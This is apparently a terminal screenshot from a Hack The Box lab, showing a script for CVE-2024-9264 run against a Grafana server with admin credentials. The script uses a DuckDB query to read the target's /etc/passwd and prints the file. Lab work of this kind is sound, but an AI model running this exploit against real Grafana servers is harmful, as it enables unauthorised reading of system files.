 ┌──(planning)(kalin㉿kali)-[~/Planning/CVE-2024-9264]
└─$ python CVE-2024-9264.py
usage: CVE-2024-9264.py [-h] [-u USER] [-p PASSWORD] [-f FILE] [-q QUERY] [-c COMMAND] url
CVE-2024-9264.py: error: the following arguments are required: url
┌──(planning)(kalin㉿kali)-[~/Planning/CVE-2024-9264]
└─$ python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin